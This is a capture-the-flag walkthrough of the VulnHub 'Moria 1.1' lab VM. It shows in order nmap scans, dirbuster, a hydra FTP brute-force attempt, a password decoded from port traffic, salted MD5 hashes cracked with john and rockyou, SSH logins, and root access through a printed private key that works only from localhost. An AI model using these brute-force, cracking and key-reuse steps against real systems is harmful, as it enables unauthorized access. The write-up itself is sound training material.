Details
This machine is https://www.vulnhub.com/entry/moria-11,187/
Recon Phase
My first step was locating the target
root@kali:~# nmap -sn 192.168.56.0/24
Nmap scan report for 192.168.56.1
Host is up (0.00063s latency).
MAC Address: 0A:00:27:00:00:19 (Unknown)
Nmap scan report for 192.168.56.100
Host is up (0.00062s latency).
MAC Address: 08:00:27:58:36:AF (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.103
Host is up (0.0034s latency).
MAC Address: 08:00:27:2B:67:E5 (Oracle VirtualBox virtual NIC)
Nmap scan report for 192.168.56.102
Host is up.
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.97 seconds
With the target on 192.168.56.103 I began to look for entry points
root@kali:~# nmap -sV 192.168.56.103
Nmap scan report for 192.168.56.103
Host is up (0.00053s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 2.0.8 or later
22/tcp open ssh OpenSSH 6.6.1 (protocol 2.0)
80/tcp open http Apache httpd 2.4.6 ((CentOS) PHP/5.4.16)
MAC Address: 08:00:27:2B:67:E5 (Oracle VirtualBox virtual NIC)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.15 seconds
Shell Hunting

So I went to the webserver on http://192.168.56.103 first

Then setup dirbuster

From here I went to http://192.168.56.103/w/h/i/s/p/e/r/the_abyss/

And when I reloaded the page the message changed

Nothing useful there, so I went to the ftp server
root@kali:~# ftp 192.168.56.103
Connected to 192.168.56.103.
220 Welcome Balrog!
Name (192.168.56.103:root):
This gives me a username of Balrog, I needed a password. Now from the homepage I found that the image was the door to moria aka Doors of Durin so I setup a custom wordlist on a wiki for it
root@kali:~# cewl http://tolkiengateway.net/wiki/Doors_of_Durin -w doorwords.txt -d 1
root@kali:~# wc -l doorwords.txt
2672 doorwords.txt
And setup hydra
root@kali:~# hydra -l Balrog -P doorwords.txt 192.168.56.103 ftp
But it seemed to have an anti brute force system (maybe fail2ban?), but one of the messages on the abyss was about listening, so I setup tcpdump to see if it was connecting to me
root@kali:~# tcpdump
And amongst the traffic
16:45:03.125993 IP 192.168.56.103.1337 > kali.77: Flags [S], seq 1858351925, win 512, length 0
16:45:03.128646 IP 192.168.56.103.1337 > kali.hostnames: Flags [S], seq 1858351925, win 512, length 0
16:45:03.139574 IP 192.168.56.103.1337 > kali.108: Flags [S], seq 1858351925, win 512, length 0
16:45:04.158867 IP 192.168.56.103.1337 > kali.108: Flags [S], seq 491722612, win 512, length 0
16:45:04.178285 IP 192.168.56.103.1337 > kali.sunrpc: Flags [S], seq 491722612, win 512, length 0
16:45:04.183841 IP 192.168.56.103.1337 > kali.pop3: Flags [S], seq 491722612, win 512, length 0
16:45:04.189595 IP 192.168.56.103.1337 > kali.54: Flags [S], seq 491722612, win 512, length 0
16:45:04.194909 IP 192.168.56.103.1337 > kali.57: Flags [S], seq 491722612, win 512, length 0
I then converted the named ports to their numbers
hostnames : 101
sunrpc : 111
pop3 : 110
So the ports were
77
101
108
108
111
110
54
57
I tried all sorts of things from here, listening on the ports, using them for port knocking, and I eventually tried converting them to ascii
77 : M
101 : e
108 : l
108 : l
111 : o
110 : n
54 : 6
57 : 9
Mellon was the password used to open the door to moria, so I tried to use it for the ftp server
root@kali:~# ftp 192.168.56.103
Connected to 192.168.56.103.
220 Welcome Balrog!
Name (192.168.56.103:root):
I used "Balrog"
Password:
I used "Mellon69"
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
I could now look around
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-x--- 2 0 1001 27 Mar 14 2017 .
dr-xr-xr-x 18 0 0 258 Mar 14 2017 ..
-rw-r--r-- 1 0 0 1 Apr 28 2017 .bash_history
226 Directory send OK.
ftp> pwd
257 "/prison"
With nothing here I went to the web directory
ftp> cd /var/www/html
250 Directory successfully changed.
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 4 0 0 89 Mar 14 2017 .
drwxr-xr-x 4 0 0 33 Nov 14 2016 ..
drwxr-xr-x 2 0 0 23 Mar 12 2017 QlVraKW4fbIkXau9zkAPNGzviT3UKntl
-r-------- 1 48 48 85 Mar 12 2017 index.php
-r-------- 1 48 48 161595 Mar 11 2017 moria.jpg
drwxr-xr-x 3 0 0 15 Mar 12 2017 w
226 Directory send OK.
A directory called QlVraKW4fbIkXau9zkAPNGzviT3UKntl was interesting, so I looked inside
ftp> cd QlVraKW4fbIkXau9zkAPNGzviT3UKntl
ftp> ls -la
200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
drwxr-xr-x 2 0 0 23 Mar 12 2017 .
drwxr-xr-x 4 0 0 89 Mar 14 2017 ..
-rw-r--r-- 1 0 0 1672 Mar 12 2017 index.php
226 Directory send OK.
I tried to download its source code
ftp> get index.php
local: index.php remote: index.php
200 PORT command successful. Consider using PASV.
550 Permission denied.
I can't download it, so I visit it in browser http://192.168.56.103/QlVraKW4fbIkXau9zkAPNGzviT3UKntl/

There were some hashes
Balin : c2d8960157fc8540f6d5d66594e165e0
Oin : 727a279d913fba677c490102b135e51e
Ori : 8c3c3152a5c64ffb683d78efc3520114
Maeglin : 6ba94d6322f53f30aca4f34960203703
Fundin : c789ec9fae1cd07adfc02930a39486a1
Nain : fec21f5c7dcf8e5e54537cfda92df5fe
Dain : 6a113db1fd25c5501ec3a5936d817c29
Thrain : 7db5040c351237e8332bfbba757a1019
Telchar : dd272382909a4f51163c77da6356cc6f
And within the source there was more

6MAp84
bQkChe
HnqeN4
e5ad5s
g9Wxv7
HCCsxP
cC5nTr
h8spZR
tb9AWe
MD5(MD5(Password).Salt)
I had 9 passwords and 9 salts so I began to setup john, first finding a mode which matched the hashing
root@kali:~# john --list=subformats
[SNIP]
Format = dynamic_6 type = dynamic_6: md5(md5($p).$s)
[SNIP]
I made a file called hashes.txt to use with john
Balin:$dynamic_6$c2d8960157fc8540f6d5d66594e165e0$6MAp84
Oin:$dynamic_6$727a279d913fba677c490102b135e51e$bQkChe
Ori:$dynamic_6$8c3c3152a5c64ffb683d78efc3520114$HnqeN4
Maeglin:$dynamic_6$6ba94d6322f53f30aca4f34960203703$e5ad5s
Fundin:$dynamic_6$c789ec9fae1cd07adfc02930a39486a1$g9Wxv7
Nain:$dynamic_6$fec21f5c7dcf8e5e54537cfda92df5fe$HCCsxP
Dain:$dynamic_6$6a113db1fd25c5501ec3a5936d817c29$cC5nTr
Thrain:$dynamic_6$7db5040c351237e8332bfbba757a1019$h8spZR
Telchar:$dynamic_6$dd272382909a4f51163c77da6356cc6f$tb9AWe
And then used john to crack them, I tried my custom wordlist again
root@kali:~# john --wordlist=./doorwords.txt ./hashes.txt
Using default input encoding: UTF-8
Loaded 9 password hashes with 9 different salts (dynamic_6 [md5(md5($p).$s) 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
0g 0:00:00:00 DONE (2018-09-11 17:18) 0g/s 267200p/s 2404Kc/s 2404KC/s visitors..sig
Session completed
That didn't work, so I tried rockyou
root@kali:~# john --wordlist=/usr/share/wordlists/rockyou.txt ./hashes.txt
Using default input encoding: UTF-8
Loaded 9 password hashes with 9 different salts (dynamic_6 [md5(md5($p).$s) 128/128 AVX 4x3])
Press 'q' or Ctrl-C to abort, almost any other key for status
flower (Balin)
rainbow (Oin)
spanky (Ori)
fuckoff (Maeglin)
warrior (Nain)
abcdef (Dain)
darkness (Thrain)
magic (Telchar)
hunter2 (Fundin)
9g 0:00:00:00 DONE (2018-09-11 17:19) 300.0g/s 392000p/s 896000c/s 896000C/s chulita..727272
Use the "--show" option to display all of the cracked passwords reliably
Session completed
With these creds I tried to log in with ssh
root@kali:~# ssh [email protected]
Using "flower" as the password
Permission denied, please try again.
root@kali:~# ssh [email protected]
Using "rainbow"
Permission denied, please try again.
root@kali:~# ssh [email protected]
Using "spanky"
-bash-4.2$
Now I had a shell
Priv Esc
Time to look around
bash-4.2$ pwd
/home/Ori
bash-4.2$ ls -la
drwx------ 3 Ori notBalrog 55 Mar 12 2017 .
drwxr-x---. 4 root notBalrog 32 Mar 14 2017 ..
-rw------- 1 Ori notBalrog 1 Mar 14 2017 .bash_history
-rw-r--r-- 1 root root 225 Mar 13 2017 poem.txt
drwx------ 2 Ori notBalrog 57 Mar 12 2017 .ssh
A poem owned by root, so I took a look
bash-4.2$ cat poem.txt
Ho! Ho! Ho! to the bottle I go
To heal my heart and drown my woe.
Rain may fall and wind may blow,
And many miles be still to go,
But under a tall tree I will lie,
And let the clouds go sailing by.
PS: Moria will not fall!
Nothing there, time for further enum
bash-4.2$ sudo -l
Sorry, user Ori may not run sudo on Moria.
bash-4.2$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
systemd-bus-proxy:x:999:998:systemd Bus Proxy:/:/sbin/nologin
systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
polkitd:x:998:997:User for polkitd:/:/sbin/nologin
tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
chrony:x:997:995::/var/lib/chrony:/sbin/nologin
geoclue:x:996:994:User for geoclue:/var/lib/geoclue:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rtkit:x:172:172:RealtimeKit:/proc:/sbin/nologin
colord:x:995:993:User for colord:/var/lib/colord:/sbin/nologin
pulse:x:171:171:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
abatchy:x:1000:1003::/home/abatchy:/bin/bash
Balrog:x:1001:1001::/prison:/sbin/nologin
Ori:x:1002:1003::/home/Ori:/bin/bash
Maybe hit abatchy
bash-4.2$ cd /home
bash-4.2$ ls -la
drwxr-x---. 4 root notBalrog 32 Mar 14 2017 .
dr-xr-xr-x. 18 root root 258 Mar 14 2017 ..
drwx------. 4 abatchy notBalrog 182 Mar 12 2017 abatchy
drwx------ 3 Ori notBalrog 55 Mar 12 2017 Ori
Can't get into it, but I did end up finding some ssh keys
bash-4.2$ cd .ssh
bash-4.2$ ls -la
drwx------ 2 Ori notBalrog 57 Mar 12 2017 .
drwx------ 3 Ori notBalrog 55 Mar 12 2017 ..
-rw------- 1 Ori notBalrog 1679 Mar 12 2017 id_rsa
-rw-r--r-- 1 Ori notBalrog 392 Mar 12 2017 id_rsa.pub
-rw-r--r-- 1 Ori notBalrog 171 Mar 12 2017 known_hosts
bash-4.2$ cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC745Nxui7BYpnolFgEldIin1zw3/7D/RHsDSzkrUqPjkUGGkCTRT95kkhylllhS71rnJ8RkWeVQeyFWMPXYpO+8A0h+9NqU/T64as5KUX9vW23w6VVBbxuC8AlcaibzzVuxSe7mvgFenRLkcihERLaT0EeQ/tmaSGScLzcP7NOWf/a4e8f+mIDnHdoUoPPc3O8lA0SOf9T2mK+WMBVWu5drRMNgOeN7Gxm0bcK2x719CWPuyqyiyqZTZpcS7TdH+gc36OUyfbCgqJGdR2gI1o17n+VhLuV4xwyXwAjuEQyAldK50EYLIu7MO9tCBGLd04UCzvZhK4b920w2igQcuvh Ori@Prison
bash-4.2$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAu+OTcbouwWKZ6JRYBJXSIp9c8N/+w/0R7A0s5K1Kj45FBhpA
k0U/eZJIcpZZYUu9a5yfEZFnlUHshVjD12KTvvANIfvTalP0+uGrOSlF/b1tt8Ol
VQW8bgvAJXGom881bsUnu5r4BXp0S5HIoRES2k9BHkP7ZmkhknC83D+zTln/2uHv
H/piA5x3aFKDz3NzvJQNEjn/U9pivljAVVruXa0TDYDnjexsZtG3Ctse9fQlj7sq
sosqmU2aXEu03R/oHN+jlMn2woKiRnUdoCNaNe5/lYS7leMcMl8AI7hEMgJXSudB
GCyLuzDvbQgRi3dOFAs72YSuG/dtMNooEHLr4QIDAQABAoIBAQCGpQbDqE3bTgLH
lo8g8hC9uQCMqajT4KaYR7TVR444JBc40VVXdHeRcpAydaYlwHZFCN9BYrcdUjni
MYNe9Yi1eyeeI+4Us4fKxi/C7d33gWmAGFeB/3NSVV9kNfhDeBFtiSH5Iov8uQ1g
Hl/tdOPSyJr8ynD9qfdiDyJ4n7mqOj/zxT9FxHU2MXQIgQlaGrdeJNS28SAi+Qmp
W5qqN2cVxL9rhsD29XQu7X7p/rHKpaVOmeCnr8r7mykhW7XZ1oDHypWUyVJQTcag
7LR5iHr4PBT0esCKeGp8HPClGoD7txsH6JHKLqgoOuhzN9yz8LaBpjUtxPx6sIGr
nvChTYLVAoGBAOgz2cvnIDImduC8K3BKDfnvT7p9S6qKG/zANCmSIpFvODOWJKMh
/cvrpAdhqYibp8irtcFu2MMGbaZiDY6pjXq1FaTsWXaAU1+4ScPG7lARL3zhti7q
iUq3KIwk0gJP2Tuta9TOnBk7bIF+q1WCmi0jYIqhPfZPILykhYN/Kt3XAoGBAM8l
GS6lowCjsk6S9ru5Iroy+p9G1lds/ab7NXsk3dxRO4zxrrFPSRl/ztjupTTzBhXG
/+0cxncwM9JPZEKzeB48RG+BWKtVVUC96WNJvvzI9tIqL1cmyTZj7J3yAeBdwMj8
Qi9hdsABbqPUHrydDePDVsK//E/w6wIt/p2qVp0HAoGBAMOjVCCA9lZqpARLZknw
iwAGymT0xjjErjnw8sIHtwpT68VC/lFYBU63lfcGKOHJS78+NR/ptcXzd5UUzhlh
76rwQXE4FVRLYHOogLXruMRLBniwb1/uCYii8w3IxAxgnEW0osKk5U45C/267L5a
EG5xfRiwK9WH66wk7bzR+xr3AoGAMbFqqyAdTIf4vJTREBPH2vdj3FX4EZ0Z9LcL
C3G6r6HlMVjBWdP1a2KX0r7dbyhl60+EEfP3QJyVsfxNxxqa1FYM7NsQ1HlyLEfi
92i3opjrbVulY7jwSFYMa4+lF5gmKZEqp4cwH7u4OSEoBoN+04cHB01bUCoxlqJG
FLjKcn0CgYEAsKVwN6ED885zyrLQcYDkX4/w2gGW6Mrr0pIFnmQlkfGTqT3wZT09
ZMk2LuYPnowQDczFLmMnCw8HskSTIjUCri7vt/E3haMH7JC6YO7WAaRaJ81k9z10
eIJLNgKU5DxCtdKgGeIwlReZSPBBjU5FGtEhfJsL3n3bNYpfGk7ckug=
-----END RSA PRIVATE KEY-----
After a load of digging I eventually came back to these keys and had the idea that the system may reveal more information if I logged in with the key, so I saved it on my machine as private.key, and the chmoded it to work
root@kali:~# chmod 600 private.key
I then tried to login with it
root@kali:~# ssh [email protected] -i private.key
[email protected]'s password:
It didn't work, that means the key wasn't for Ori, so I tried abatchy
root@kali:~# ssh [email protected] -i private.key
[email protected]'s password:
Then root
root@kali:~# ssh 192.168.56.103 -i private.key
[email protected]'s password:
None of them worked, but I thought that maybe it was set to only allow local login, so back on the target
bash-4.2$ ssh [email protected] -i id_rsa
[root@Moria ~]#
I had root! From here I could get the flag, but first I wanted to know why I couldn't use the ssh key remotely. So I checked /etc/ssh/sshd_config and found nothing, so then moved onto roots home
[root@Moria ~]# cd /root
[root@Moria ~]# ls -la
dr-xr-x---. 8 root root 276 Mar 12 2017 .
dr-xr-xr-x. 18 root root 258 Mar 14 2017 ..
-rw-r--r-- 1 root root 21 Mar 12 2017 0
-rw-------. 1 root root 1233 Mar 9 2017 anaconda-ks.cfg
-rw-------. 1 root root 78 Apr 28 2017 .bash_history
-rw-r--r-- 1 root root 18 Dec 28 2013 .bash_logout
-rw-r--r-- 1 root root 176 Dec 28 2013 .bash_profile
-rw-r--r-- 1 root root 176 Dec 28 2013 .bashrc
drwx------. 7 root root 86 Mar 9 2017 .cache
drwxr-xr-x. 10 root root 128 Mar 9 2017 .config
-rw-r--r-- 1 root root 100 Dec 28 2013 .cshrc
drwxr-xr-x. 2 root root 6 Mar 9 2017 Desktop
-rw-r--r-- 1 root root 439 Mar 13 2017 flag.txt
-rw-r--r-- 1 root root 20 Mar 11 2017 hosts
-rw-------. 1 root root 8684 Mar 12 2017 .ICEauthority
drwx------. 3 root root 19 Mar 9 2017 .local
drwxr-----. 3 root root 19 Mar 11 2017 .pki
drwx------ 2 root root 48 Mar 12 2017 .ssh
-rw-r--r-- 1 root root 129 Dec 28 2013 .tcshrc
There was the flag, but first
[root@Moria ~]# cd .ssh
[root@Moria .ssh]# ls -la
drwx------ 2 root root 48 Mar 12 2017 .
dr-xr-x---. 8 root root 276 Mar 12 2017 ..
-rw-r----- 1 root root 409 Mar 12 2017 authorized_keys
-rw-r--r-- 1 root root 171 Mar 12 2017 known_hosts
[root@Moria .ssh]# cat authorized_keys
from="127.0.0.1" ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQC745Nxui7BYpnolFgEldIin1zw3/7D/RHsDSzkrUqPjkUGGkCTRT95kkhylllhS71rnJ8RkWeVQeyFWMPXYpO+8A0h+9NqU/T64as5KUX9vW23w6VVBbxuC8AlcaibzzVuxSe7mvgFenRLkcihERLaT0EeQ/tmaSGScLzcP7NOWf/a4e8f+mIDnHdoUoPPc3O8lA0SOf9T2mK+WMBVWu5drRMNgOeN7Gxm0bcK2x719CWPuyqyiyqZTZpcS7TdH+gc36OUyfbCgqJGdR2gI1o17n+VhLuV4xwyXwAjuEQyAldK50EYLIu7MO9tCBGLd04UCzvZhK4b920w2igQcuvh Ori@Prison
And that's why, the key is set to only work on localhost. With that worked out, flag time
[root@Moria .ssh]# cd ..
[root@Moria ~]# cat flag.txt
“All that is gold does not glitter,
Not all those who wander are lost;
The old that is strong does not wither,
Deep roots are not reached by the frost.
From the ashes a fire shall be woken,
A light from the shadows shall spring;
Renewed shall be blade that was broken,
The crownless again shall be king.”
All That is Gold Does Not Glitter by J. R. R. Tolkien
I hope you suff.. enjoyed this VM. It wasn't so hard, was it?
-Abatchy
Machine done, and the locked down key was cool!